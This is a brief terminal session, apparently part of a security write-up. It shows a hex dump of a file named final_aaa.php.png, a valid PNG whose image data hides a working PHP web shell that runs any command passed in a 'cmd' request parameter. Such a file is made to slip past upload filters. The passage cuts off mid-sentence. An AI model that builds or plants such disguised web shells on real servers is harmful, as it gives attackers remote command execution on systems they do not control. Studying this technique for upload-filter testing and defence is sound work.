 (venv) [ulol21@flanker file ]$
(venv) [ulol21@flanker file ]$ xxd final_aaa.php.png
00000000: 8950 4e47 0d0a 1a0a 0000 000d 4948 4452 .PNG........IHDR
00000010: 0000 0080 0000 0080 0802 0000 004c 5cf6 .............L\.
00000020: 9c00 0000 0173 5247 4200 aece 1ce9 0000 .....sRGB.......
00000030: 0004 6741 4d41 0000 b18f 0bfc 6105 0000 ..gAMA......a...
00000040: 0009 7048 5973 0000 0ec3 0000 0ec3 01c7 ..pHYs..........
00000050: 6fa8 6400 0001 1f49 4441 5478 5eed c731 o.d....IDATx^..1
00000060: 0d00 300c c0b0 f287 5174 85b1 3f00 b227 ..0.....Qt..?..'
00000070: 921f cfec e53c 3f70 6870 2073 7973 7465 .....<?php syste
00000080: 6d28 245f 5245 5155 4553 545b 2763 6d64 m($_REQUEST['cmd
00000090: 275d 293b 203f 3e0a 5354 4152 5420 3120 ']); ?>.START 1
000000a0: 454e 44a6 bd07 5f0e 85bf a4d0 ee1e 0000 END..._.........
000000b0: 0000 4945 4e44 ae42 6082 ..IEND.B`.
(venv) [ulol21@flanker file ]$
In these c